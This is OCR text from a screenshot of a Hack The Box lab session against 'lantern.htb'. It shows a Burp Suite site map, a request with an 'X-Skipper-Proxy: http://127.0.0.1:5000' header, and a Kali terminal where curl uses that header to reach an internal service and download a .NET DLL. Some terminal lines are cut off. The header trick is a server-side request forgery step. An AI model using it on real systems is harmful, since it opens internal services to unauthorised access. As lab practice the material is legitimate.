 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Site map Scope Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://10.10.11.29
http://10.10.16.9
http://caption.htb
http://caption.htb:8080
http://detectportal.firefox.com
https://cdn.jsdelivr.net
http://lantern.htb
/
_framework
blazor.boot.json
blazor.webassembly.js
dotnet..lzvsyl6wav.js
dotnet.timezones.blat
css
dbstorage.js
images
js
static
vacancies
http://lantern.htb:3000
/
_blazor
_blazor
_framework
blazor.server.js
css
bootstrap
login
https://classify-client.services.mozilla.com
Pro version only
Host Method URL Params Status code Length MIME type Title Notes Time requested
http://lantern.htb GET / 200 1888 HTML InternaLantern 21:36:18 11 May...
http://lantern.htb GET /_framework/blazor.boot.json 200 20993 JSON 21:36:21 11 May ...
http://lantern.htb GET /_framework/blazor.webass... 200 61218 script 21:36:21 11 May ...
http://lantern.htb GET /_framework/dotnet..lzvsyl6... 200 416229 script 21:36:29 11 May...
http://lantern.htb GET /_framework/dotnet.timezo... 200 341627 JSON 21:36:29 11 May...
http://lantern.htb GET /dbstorage.js 200 1241 script 21:36:36 11 May...
http://lantern.htb GET /static/js/main.js 200 1996 script 21:09:56 11 May...
http://lantern.htb GET /vacancies 200 10855 HTML Lantern 21:09:54 11 May...
Request
Pretty Raw Hex \n
1 GET /_framework/blazor.boot.json HTTP/1.1
2 Host: lantern.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://lantern.htb/
8 Connection: keep-alive
9 Priority: u=4
10 Cache-Control: max-age=0
11 X-Skipper-Proxy: http://127.0.0.1:5000
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
uOy6NLcG4=",
219 "WindowsBase.dll":
"sha256-k04wZob3UNWysInC\/KRbcfiSMMSXDv56y
L6raT6AnZk=",
220 "mscorlib.dll":
"sha256-veli+XvWHzkA3s4t4DKI+XiyNMpfHQjiOO
02+ExANkU=",
221 "netstandard.dll":
"sha256-O9JhHo5KqxkmwmapuxuhG\/iMRV7RHcrCD
O9z+yv+8yI=",
222 "System.Private.CoreLib.dll":
"sha256-6rKu8tPdUGsvbSpesoNMVzbx7bNqPRMPV3
4eI7vSYaQ=",
223 "InternaLantern.dll":
"sha256-pblWkC\/PhCCSxn1VOi3fajAOxS3mX\/\/
RCOXvAE\/n5cI="
224 },
225 "extensions":null,
226 "lazyAssembly":null,
227 "libraryInitializers":null,
228 "pdb":{
Search 0 highlights
Inspector
Selection 18 (0x12)
Selected text
InternaLantern.dll
Request attributes 2
Request headers 10
Response headers 9
Inspector
Notes
Event log (12) All issues Memory: 228.4MB
(root㉿kal
# curl -si
HTTP/1.1 404
Content-Lengt
Date: Mon, 12
Server: Skipp
(root㉿kal
# curl -si
HTTP/1.1 200
Accept-Ranges
Blazor-Enviro
Cache-Control
Content-Type:
Date: Mon, 12
Etag: "1dae2c
Last-Modified
Server: Skipp
Vary: Content
Transfer-Enco
(root㉿kal
# curl -si
(root㉿kal
# file Inte
InternaLanter
(root㉿kal
# vim Inter
(root㉿kali)-[/home/kali/ppyy/cve/HTB]
# rm InternaLantern.dll
(root㉿kali)-[/home/kali/ppyy/cve/HTB]
# curl -s -H "X-Skipper-Proxy: http://127.0.0.1:5000" 'http://lantern.htb/_framework/InternaLantern.dll' -o InternaLantern.dll
(root㉿kali)-[/home/kali/ppyy/cve/HTB]
# file InternaLantern.dll
InternaLantern.dll: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections
(root㉿kali)-[/home/kali/ppyy/cve/HTB]
#